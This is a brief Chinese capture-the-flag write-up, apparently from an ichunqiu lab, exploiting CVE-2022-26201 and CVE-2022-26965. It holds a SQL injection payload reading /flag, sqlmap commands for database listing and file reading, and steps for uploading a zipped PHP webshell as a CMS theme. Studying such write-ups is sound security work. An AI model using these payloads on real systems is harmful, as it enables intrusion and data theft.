
select load_file('/flag') |

CVE-2022-26201


注入挺多的

python .\sqlmap.py --batch -r D:\Download\sql.txt --dbs |


python .\sqlmap.py --batch -r D:\Download\sql.txt --file-read "/flag" |
CVE-2022-26965


这里很明显文件上传 接着解压
admin 登录进去

将 php压缩一下

http://eci-2zeinn5hdxurnzllfr7s.cloudeci1.ichunqiu.com/data/themes/zf/zf.php |
访问即可

